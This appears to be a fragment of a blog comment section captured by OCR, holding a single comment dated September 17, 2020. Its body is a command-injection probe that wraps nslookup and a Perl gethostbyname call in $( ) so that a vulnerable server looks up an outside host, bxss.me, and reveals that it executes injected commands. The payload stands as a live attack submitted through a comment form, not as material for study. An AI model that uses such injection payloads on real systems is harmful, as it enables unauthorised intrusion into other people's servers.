
Back to blog
85 comments
555
MMZHRRDB
SEPTEMBER 17, 2020
$(nslookup
hituviyiyhqjkdb8e7.bxss.me||perl -e
“gethostbyname(‘hituviyiyhqjkdb8e7.bxss.me’)”
MMZHRRDB
SEPTEMBER 17, 2020